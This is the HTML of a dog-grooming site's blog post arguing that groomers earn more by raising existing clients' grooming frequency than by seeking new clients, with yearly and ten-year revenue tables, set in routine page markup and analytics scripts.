</script>
<script type="text/javascript" id="gtc-frontend-js-extra">
/* <![CDATA[ */
var gtc_frontend_params = {"ajax_url":"https://www.learn2groomdogs.com/wp-admin/admin-ajax.php","pagination_nonce":"5670421aab","wallet_usage_nonce":"c12a1c403e","gift_card_usage_nonce":"047aca9f0f","preview_nonce":"9134f47f92","popup_design_nonce":"27c914427a","sender_notification_nonce":"3b15bd3723","calendar_image":"https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/images/calendar.png","allow_multiple_recipients":"yes","user_restriction_error_message":"More than one Recipient(s) is not allowed in the Gift Card Purchase","allow_design_physical_gift_cards":"1","sender_send_gift_card_empty_message":"Please select at least one Recipient to Resend the Email notification","custom_image_allowed_types":[],"custom_image_min_size":"0","custom_image_max_size":"0","custom_image_min_dimension":[],"custom_image_max_dimension":[],"custom_image_type_invalid_msg":"Image Type not supported.","custom_image_min_size_msg":"Image size should be atleast %s Kb","custom_image_max_size_msg":"Image size cannot be more than %s Kb","custom_image_min_dimension_msg":"Min Dimensions for Image are %s","custom_image_max_dimension_msg":"Max Dimensions for Image are %s"};
//# sourceURL=gtc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/js/frontend/frontend.js?ver=5.6.0" id="gtc-frontend-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.learn2groomdogs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.learn2groomdogs.com/wp-json/wp/v2/posts/58835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learn2groomdogs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.learn2groomdogs.com/?p=58835' />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://JW726.infusionsoft.com/app/webTracking/getTrackingCode"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '632479120251790');
  fbq('track', 'PageView');
</script>
<img class="facebook-pixel" height="1" width="1" src="https://www.facebook.com/tr?id=632479120251790&amp;ev=PageView&amp;noscript=1" /><meta name="facebook-domain-verification" content="qxabdhksk5a3jq5xtkvzxnijv6xayu" />
<!-- End Facebook Pixel Code -->
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#264465">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85896952-1', 'auto');
  ga('send', 'pageview');

</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">

<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js">
</script>
<![endif]-->

<!--[if lt IE 8]>
<script type="text/javascript">
$(document).ready(function() {
    var zIndexNumber = 1000;
    $('div').each(function() {
        $(this).css('zIndex', zIndexNumber);
        zIndexNumber -= 10;
    });
});
</script>
<![endif]-->
    
</head>

<body id="body" class="do-i-need-more-clients ">
    
    
<div id="header-wide" class="container-wide desktop">
            
        <div id="preheader-wide" class="container-wide">
            <header id="preheader" class="container">
                <div class="prehdr-item"><a href="/login/">Log In</a></div><div class="prehdr-item">Call Now: <span class="ifi_phone">(888) 344-8658</span></div>
<div class="prehdr-item"><div class="social-links"><a class="ifi-social ifi-social-facebook" href="https://www.facebook.com/Learn2GroomDogs" target="_blank"><i class="fa fa-facebook-f"></i></a><a class="ifi-social ifi-social-instagram" href="https://www.instagram.com/theparagonpetschool/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>            </header>
        </div>
        
           <header id="header" class="container">

        <div id="logo-box">
                <a href="https://www.learn2groomdogs.com" id="top-logo">
                    <img src="https://www.learn2groomdogs.com/wp-content/uploads/2024/01/L2GD-Hybrid-logo.png" title="Learn2GroomDogs - The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos" alt="Learn2GroomDogs - The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos" onerror="this.onerror=null; this.src=''">
                </a>
            </div>        
        
        <nav id="main-navigation">
            <ul id="menu-header-menu" class="menu"><li id="menu-item-90441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90441"><a href="https://www.learn2groomdogs.com/the-worlds-best-grooming-community/">Community</a>
<ul class="sub-menu">
	<li id="menu-item-91088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91088"><a href="https://www.learn2groomdogs.com/the-worlds-best-grooming-community/">Community Overview</a></li>
	<li id="menu-item-90442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90442"><a href="https://www.learn2groomdogs.com/about/">About</a></li>
	<li id="menu-item-11380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11380"><a href="https://www.learn2groomdogs.com/our-experts/">Our Experts</a></li>
	<li id="menu-item-11378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11378"><a href="https://www.learn2groomdogs.com/a-message-from-our-founder/">A Message from Our Founder</a></li>
</ul>
</li>
<li id="menu-item-221234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221234"><a href="https://www.learn2groomdogs.com/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-221235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221235"><a href="https://www.learn2groomdogs.com/membership/">Join Us!</a></li>
	<li id="menu-item-266542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266542"><a href="https://www.learn2groomdogs.com/notes-from-the-grooming-table-digital-experience/">Notes from the Grooming Table DIGITAL EXPERIENCE</a></li>
	<li id="menu-item-250564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250564"><a href="https://www.learn2groomdogs.com/annual-gift-card/">Give the Gift of Great Groominar™ Videos!</a></li>
	<li id="menu-item-90387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90387"><a href="https://www.learn2groomdogs.com/get-the-most-from-your-membership/">Get The Most From Your Membership</a></li>
	<li id="menu-item-105376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105376"><a href="https://www.learn2groomdogs.com/free-samples/">See Free Samples</a></li>
	<li id="menu-item-11374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11374"><a href="https://www.learn2groomdogs.com/testimonials/">Reviews</a></li>
	<li id="menu-item-122347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122347"><a href="https://www.learn2groomdogs.com/category/member-stories/">Member Stories</a></li>
	<li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://www.learn2groomdogs.com/faqs/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-90564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90564"><a href="https://www.learn2groomdogs.com/get-started/">Get Started!</a>
<ul class="sub-menu">
	<li id="menu-item-91091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91091"><a href="https://www.learn2groomdogs.com/get-started/">Get Started! Overview</a></li>
	<li id="menu-item-11572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11572"><a href="https://www.learn2groomdogs.com/video-library/">Browse All Videos</a></li>
	<li id="menu-item-91090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91090"><a href="https://www.learn2groomdogs.com/tracks/">Browse by Skill Level</a></li>
	<li id="menu-item-11571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11571"><a href="/video-library/?_sft_feature_type=full-feature">Full Features</a></li>
	<li id="menu-item-11568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11568"><a href="/video-library/?_sft_video_category=spotlight-sessions">Spotlight Sessions</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a href="https://www.learn2groomdogs.com/may-we-suggest/">May We Suggest</a></li>
	<li id="menu-item-11569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11569"><a href="/video-library/?_sft_video_category=business">You and Your Business</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-105"><a href="https://www.learn2groomdogs.com/news/">News &#038; Events</a>
<ul class="sub-menu">
	<li id="menu-item-138309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138309"><a href="https://www.learn2groomdogs.com/workshops/">Workshops</a></li>
	<li id="menu-item-90341" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-90341"><a href="https://www.learn2groomdogs.com/news/">News</a></li>
	<li id="menu-item-122346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122346"><a href="https://www.learn2groomdogs.com/category/member-stories/">Member Stories</a></li>
	<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91087"><a href="https://www.learn2groomdogs.com/category/livecast-events/">Livecast Events</a></li>
	<li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.learn2groomdogs.com/events/">Industry Events</a></li>
	<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396"><a href="https://www.learn2groomdogs.com/newsletter/">Newsletter Signup</a></li>
</ul>
</li>
<li id="menu-item-280950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280950"><a target="_blank" href="https://paragonpetschool.com/shop/">Shop @Paragon</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.learn2groomdogs.com/talk-to-us/">Talk To Us</a></li>
<li id="menu-item-91125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91125"><a href="https://www.learn2groomdogs.com/account/">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-91123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91123"><a href="https://www.learn2groomdogs.com/account/">Manage My Account</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11398"><a href="https://www.learn2groomdogs.com/favorites/">Favorites</a></li>
	<li id="menu-item-11400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400"><a href="https://www.learn2groomdogs.com/new-member/">For New Members</a></li>
	<li id="menu-item-93865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93865"><a href="https://www.learn2groomdogs.com/support/">Technical Support</a></li>
	<li id="menu-item-91180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91180"><a href="/logout/">Logout</a></li>
</ul>
</li>
</ul>        </nav>
        
    </header><!-- end top -->
</div><!-- end head container -->
    
<div id="header-small-wide" class="container-wide mobile">
    <header id="header-small" class="container">
        <div class="row"><div id="logo-box"><a href="https://www.learn2groomdogs.com" id="top-logo"><img src="https://www.learn2groomdogs.com/wp-content/uploads/2024/01/L2GD-Hybrid-logo.png" title="Learn2GroomDogs - The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos" alt="Learn2GroomDogs - The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos" onerror="this.onerror=null; this.src=''"></a></div></div>
<div class="row btn-row"><a class="btn action-btn" href="/login/">Log In</a> <a class="btn action-btn" href="tel:18883448658">Call Us</a> <div class="searchbox">
                <form role="search" class="search-form" method="get" id="searchForm" action="https://www.learn2groomdogs.com/video-library/">
                    <input type="text" class="searchinput" value="" name="_sf_s" id="s" onkeyup="buttonUp();" />
                    <button type="submit" class="search-submit">
                        <i class="fa fa-search"></i>
                    </button></form>
            </div></div>
        <nav id="mobile-navigation" class="container-wide">
            <ul id="menu-mobile-menu" class="menu"><li id="menu-item-90342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-90342"><a href="#">Navigation</a>
<ul class="sub-menu">
	<li id="menu-item-91226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91226"><a href="https://www.learn2groomdogs.com/the-worlds-best-grooming-community/">Community</a>
	<ul class="sub-menu">
		<li id="menu-item-91227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91227"><a href="https://www.learn2groomdogs.com/the-worlds-best-grooming-community/">Community Overview</a></li>
		<li id="menu-item-91229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91229"><a href="https://www.learn2groomdogs.com/about/">About</a></li>
		<li id="menu-item-91230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91230"><a href="https://www.learn2groomdogs.com/our-experts/">Our Experts</a></li>
		<li id="menu-item-91228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91228"><a href="https://www.learn2groomdogs.com/a-message-from-our-founder/">A Message from Our Founder</a></li>
	</ul>
</li>
	<li id="menu-item-221240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221240"><a href="https://www.learn2groomdogs.com/membership/">Membership</a>
	<ul class="sub-menu">
		<li id="menu-item-221239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221239"><a href="https://www.learn2groomdogs.com/membership/">Join Us!</a></li>
		<li id="menu-item-266541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266541"><a href="https://www.learn2groomdogs.com/notes-from-the-grooming-table-digital-experience/">Notes from the Grooming Table DIGITAL EXPERIENCE</a></li>
		<li id="menu-item-250565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250565"><a href="https://www.learn2groomdogs.com/annual-gift-card/">Give the Gift of Great Groominar™ Videos!</a></li>
		<li id="menu-item-90386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90386"><a href="https://www.learn2groomdogs.com/get-the-most-from-your-membership/">Get The Most From Your Membership</a></li>
		<li id="menu-item-105377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105377"><a href="https://www.learn2groomdogs.com/free-samples/">See Free Samples</a></li>
		<li id="menu-item-91231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91231"><a href="https://www.learn2groomdogs.com/testimonials/">Reviews</a></li>
		<li id="menu-item-122345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122345"><a href="https://www.learn2groomdogs.com/category/member-stories/">Member Stories</a></li>
		<li id="menu-item-90324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90324"><a href="https://www.learn2groomdogs.com/faqs/">Frequently Asked Questions</a></li>
	</ul>
</li>
	<li id="menu-item-91232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91232"><a href="/get-started/">Get Started!</a>
	<ul class="sub-menu">
		<li id="menu-item-91233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91233"><a href="/get-started/">Get Started! Overview</a></li>
		<li id="menu-item-90330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90330"><a href="https://www.learn2groomdogs.com/video-library/">Browse All Videos</a></li>
		<li id="menu-item-91234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91234"><a href="https://www.learn2groomdogs.com/tracks/">Browse by Skill Level</a></li>
		<li id="menu-item-91235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91235"><a href="/video-library/?_sft_feature_type=full-feature">Full Features</a></li>
		<li id="menu-item-91236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91236"><a href="/video-library/?_sft_video_category=spotlight-sessions">Spotlight Sessions</a></li>
		<li id="menu-item-91237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91237"><a href="https://www.learn2groomdogs.com/may-we-suggest/">May We Suggest</a></li>
		<li id="menu-item-91238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91238"><a href="/video-library/?_sft_video_category=business">You and Your Business</a></li>
	</ul>
</li>
	<li id="menu-item-90335" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-90335"><a href="https://www.learn2groomdogs.com/news/">News &#038; Events</a>
	<ul class="sub-menu">
		<li id="menu-item-138310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138310"><a href="https://www.learn2groomdogs.com/workshops/">Workshops</a></li>
		<li id="menu-item-90336" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-90336"><a href="https://www.learn2groomdogs.com/news/">News</a></li>
		<li id="menu-item-122344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122344"><a href="https://www.learn2groomdogs.com/category/member-stories/">Member Stories</a></li>
		<li id="menu-item-91085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91085"><a href="https://www.learn2groomdogs.com/category/livecast-events/">Livecast Events</a></li>
		<li id="menu-item-90337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90337"><a href="https://www.learn2groomdogs.com/events/">Industry Events</a></li>
		<li id="menu-item-90338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90338"><a href="https://www.learn2groomdogs.com/newsletter/">Newsletter Sign-up</a></li>
	</ul>
</li>
	<li id="menu-item-280956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280956"><a target="_blank" href="https://paragonpetschool.com/shop/">Shop @Paragon</a></li>
	<li id="menu-item-90339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90339"><a href="https://www.learn2groomdogs.com/talk-to-us/">Talk To Us</a></li>
	<li id="menu-item-91124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91124"><a href="https://www.learn2groomdogs.com/account/">My Account</a>
	<ul class="sub-menu">
		<li id="menu-item-91182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91182"><a href="https://www.learn2groomdogs.com/account/">Manage My Account</a></li>
		<li id="menu-item-91239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91239"><a href="https://www.learn2groomdogs.com/account/">Account</a></li>
		<li id="menu-item-91240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91240"><a href="https://www.learn2groomdogs.com/favorites/">Favorites</a></li>
		<li id="menu-item-91241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91241"><a href="https://www.learn2groomdogs.com/new-member/">New Member</a></li>
		<li id="menu-item-93866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93866"><a href="https://www.learn2groomdogs.com/support/">Technical Support</a></li>
		<li id="menu-item-91242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91242"><a href="/logout/">Logout</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </nav>

    </header>
</div>
    
<style>

    #notes-de-wide {
        padding-top: 30px;
        padding-bottom: 20px;
        background: #405c79;
        background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
        background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
        background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#405c79", endColorstr="#3473ad",GradientType=1 );
        color: #fff;
    }
    
    #notes-de-wide h2,
    #notes-de-wide h3,
    #notes-de-wide .btn {
        color: #fff;
    }
    
    #notes-de-wide h2 {
        font-weight: 700;
        font-size: 1.9em;
    }

    .entry .featured-video-content a img {
        margin: 0;
        width: 100%;
    }
    
    @media screen and (min-width: 1280px) {
        .notes-from-the-grooming-table-digital-experience .l2g-wide {
            display: block;
            position: relative;
            padding: 0;
            margin: 0;
            clear: both;
            float: none;
            width: 100vw !important;
            margin-left: -50vw;
            left: 50%;
            margin-right: -50vw;
            right: 50%;
            background-position: center;
            padding-top: 20px;
            padding-bottom: 20px;
        }
    }

</style>
<div id="content-wide" class="container-wide single-post">
        <div class="subhdrint subheader-news-blog container-wide"><img src="https://www.learn2groomdogs.com/wp-content/uploads/2019/05/User_HDRLearn2GroomHeaderSlides1920x495.png" /></div>
<div id="content-container" class="container">
    <div id="content" class="auto left">
    
<div class="breadcrumbs"><span><span><a href="https://www.learn2groomdogs.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Do I Need More Clients?</span></span></div>

<section class="post-58835 post type-post status-publish format-standard hentry category-news category-pet-grooming-productivity-2 tag-blog tag-building-your-clientele tag-building-your-customer-base tag-dog-grooming tag-growing-your-business tag-melissa-verplank-1 tag-prooming-prices" id="post-58835">
			<h1 class="post-title">Do I Need More Clients?</h1>
	
	<small>April 6th, 2017 by Mike</small>
	
	<article class="entry">
		<div>
<p><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-58839" src="https://www.learn2groomdogs.com/wp-content/uploads/2017/04/dog-in-curlers-300x200.png" alt="dog in curlers" width="300" height="200" />Have you ever sat down and thought about what your clients are worth to you?</p>
<p>Go beyond each individual appointment.</p>
<p>Sure, the individual price for the grooming is important. If you are doing six pets a day at $50 a groom, it starts to add up. $300 in sales not including tips &#8211; that’s not bad! Bump it up to eight dogs or more a day and it gets even better. Or raise the price a little bit higher than $50 per groom. Both scenarios raise your bottom line.</p>
<p>But let me ask you this…</p>
<ul>
<li>Can you <strong><em>consistently</em></strong> maintain 6 or 8 dogs a day?</li>
<li>Do you know what it costs you to get a new client?</li>
<li>Do you enjoy working with dogs that aren’t in the best condition?</li>
<li>Do you always know how much time to set aside for each new pet?</li>
</ul>
<p>Bottom line – constantly working with new clients can be trying, time-consuming &#8211; and expensive.</p>
<p>There is a better way.<span id="more-58835"></span></p>
<p>Instead of looking for more clients, why not concentrate on getting more out of the clients you already have? It all starts with having a great conversation on the importance of proper pet hygiene.</p>
<h3><strong>Back It Up with Stats</strong></h3>
<p>There are an estimated 183.9 million dogs and cats in the United States. Over 68% (107 million!) of all households have at least one pet. In 2017, about $6.1 billion will be spent on services like grooming and boarding.*</p>
<p>Over 62% of owners consider their pets family. At one time, dogs had a purpose to make our lives easier. They kept our livestock safe. They brought the flocks in to the barnyard. They helped us hunt and retrieve game for a table. They guarded our property. They were on varmint patrol. Most of these dogs spent much of their time outdoors. They were not the pampered house pet of today.</p>
<p><img decoding="async" class="alignright size-medium wp-image-58840" src="https://www.learn2groomdogs.com/wp-content/uploads/2017/04/830253d559a127d1869e9486a317b56a-233x300.jpg" alt="830253d559a127d1869e9486a317b56a" width="233" height="300" />As their roles changed, so did their grooming needs. Today, most of our four-footed clients share their lives, homes, and even beds with their owners. As we invited dogs indoors to share homes, their grooming needs increased.</p>
<p>Keeping them well-groomed on a regular basis is crucial to making them enjoyable companions.</p>
<p>So how does this translate into creating a thriving grooming business?</p>
<h3><strong>Focus on grooming <em>frequency</em>. </strong></h3>
<p>Check this out. I’ve factored in two weeks’ vacation time for you. I’ve also bumped the client up so they get primped for all holiday festivities (wink).</p>
<p>Here’s how the math works if all your clients go 6 weeks between appointments:</p>
<p><img decoding="async" class="wp-image-58835 aligncenter" src="https://www.learn2groomdogs.com/wp-content/uploads/2017/04/math-4-300x250.jpg" alt="math 4" width="500" height="416" /><br />
A busy groomer working full-time doing 6 dogs a day only needs 167 pets to keep their books full. Whoa! That’s not a lot of clients. Most of us could find that many clients just through friends and family!</p>
<p>But let’s take it a bit further. Let’s figure out the value of a client.</p>
<p>If you educate your clients (while providing quality service), you&#8217;ll keep them coming back. Repeat business is the heart of a thriving business. Don&#8217;t look at each pet as just a $50 appointment ($50 is just an example &#8211; use whatever price tag is best for you and your salon). It&#8217;s better to see the larger picture. Look at the value over a year, then push it out even further by looking at the value of a client over the lifetime of the pet.</p>
<h3><strong>Example:</strong></h3>
<table>
<tbody>
<tr>
<td style="text-align: center;"><strong>Times per Year</strong></td>
<td style="text-align: center;"><strong>Annual @ $50.00 each Visit</strong></td>
<td style="text-align: center;"><strong>Over 10 Years</strong></td>
</tr>
<tr>
<td style="text-align: center;">13</td>
<td style="text-align: center;">4-week client = $650.00</td>
<td style="text-align: center;">$6,500.00</td>
</tr>
<tr>
<td style="text-align: center;">10</td>
<td style="text-align: center;">5-week client = $500.00</td>
<td style="text-align: center;">$5,000.00</td>
</tr>
<tr>
<td style="text-align: center;">9</td>
<td style="text-align: center;">6-week client = $450.00</td>
<td style="text-align: center;">$4,500.00</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td style="text-align: center;">7-week client = $350.00</td>
<td style="text-align: center;">$3,500.00</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td style="text-align: center;">8-week client = $300.00</td>
<td style="text-align: center;">$3,000.00</td>
</tr>
</tbody>
</table>
<p>Wow, right? With each weekly bump-up in frequency, you get to pocket an extra $50! Who wouldn’t want to work on a 6-week pet versus an 8-week one? Or a 4-week client over a 6-week client? Not only is it good for your bottom line, the grooming gets easier and easier on the pet. Plus, the more often it’s groomed, the pet is cleaner and more enjoyable for the family.Let’s kick this out even further. Let’s look as what happens if you increase the frequency while <em>REDUCING </em>the cost. I call this our <strong><em>Coat Maintenance Program.  </em></strong></p>
<table style="height: 85px;" width="385">
<tbody>
<tr>
<td style="text-align: center;" colspan="3"><strong>Coat Maintenance Program</strong></td>
</tr>
<tr>
<td style="text-align: center;">17 @ $40.00</td>
<td style="text-align: center;">3-week client = $680.00</td>
<td style="text-align: center;">$6,800.00</td>
</tr>
<tr>
<td style="text-align: center;">26 @ $28.00</td>
<td style="text-align: center;">2-week client = $728.00</td>
<td style="text-align: center;">$7,280.00</td>
</tr>
<tr>
<td style="text-align: center;">50 @ $22.00</td>
<td style="text-align: center;">1-week client = $1,100.00</td>
<td style="text-align: center;">$11,000.00</td>
</tr>
</tbody>
</table>
<p>Earning NEW clients always costs more than maintaining existing customers. Simply boosting the grooming frequency of your current clientele solves light booking issues and grows your sales.</p>
<p>Over 60% of owners think of their pets as family. What people love, they take care of. It’s up to you as the professional to educate your clientele about the hygiene needs of each individual pet based on their lifestyle.</p>
<p>The value of any grooming business is not in how large the client file is. It is in frequency level clients rebook their pets next appointment. And remember, sometimes having a higher average ticket price isn’t the best solution. Lowering the price and increasing the frequency helps everybody &#8211; the pet, the owner, … <strong><em>and</em></strong> the groomer.</p>
<p>Happy trimming!</p>
<p>~Melissa</p>
</div>
<p><em><strong><img loading="lazy" decoding="async" class=" wp-image-50137 alignleft" src="https://www.learn2groomdogs.com/wp-content/uploads/2017/01/MVpaw_no_Inner_white-296x300.png" alt="MVpaw_no_Inner_white" width="49" height="50" />P.S. Has this helped? Let us know if there are other topics you&#8217;d like us to explore.  <a shape="rect">Jump on the </a><a href="https://www.facebook.com/Learn2GroomDogs/" target="_blank" shape="rect" rel="noopener noreferrer">Learn2GroomDogs.com Facebook page</a> and tell us what would help you.</strong></em></p>
<p>&nbsp;</p>
<p>*2017-2018 National Pet Owners Survey, <em>The American Pet Products Association (APPA)</em></p>
	</article><!-- eof .entry -->
	
	<footer class="postmetadata">Tags: <a href="https://www.learn2groomdogs.com/tag/blog/" rel="tag">blog</a>, <a href="https://www.learn2groomdogs.com/tag/building-your-clientele/" rel="tag">building your clientele</a>, <a href="https://www.learn2groomdogs.com/tag/building-your-customer-base/" rel="tag">building your customer base</a>, <a href="https://www.learn2groomdogs.com/tag/dog-grooming/" rel="tag">dog grooming</a>, <a href="https://www.learn2groomdogs.com/tag/growing-your-business/" rel="tag">growing your business</a>, <a href="https://www.learn2groomdogs.com/tag/melissa-verplank-1/" rel="tag">melissa verplank</a>, <a href="https://www.learn2groomdogs.com/tag/prooming-prices/" rel="tag">prooming prices</a> |  Posted in: <a href="https://www.learn2groomdogs.com/category/news/" rel="category tag">News</a>, <a href="https://www.learn2groomdogs.com/category/pet-grooming-productivity-2/" rel="category tag">Pet Grooming -Productivity</a></footer>
	
	<hr size="1" style="margin-bottom:20px;" />

</section><!-- end post -->
  
	



	
</div><!-- end content -->

</div><!-- end content container -->
</div> <!-- End Content Container Wide -->


<div id="footer-wide" class="container-wide">
   
        
    <footer id="footer" class="container">
        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.learn2groomdogs.com/about/">About</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.learn2groomdogs.com/talk-to-us/">Talk To Us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-112"><a href="https://www.learn2groomdogs.com/news/">News</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.learn2groomdogs.com/video-library/">Video Library</a></li>
<li id="menu-item-90627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90627"><a href="https://www.learn2groomdogs.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-90626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-90626"><a rel="privacy-policy" href="https://www.learn2groomdogs.com/privacy-policy/">Privacy Policy</a></li>
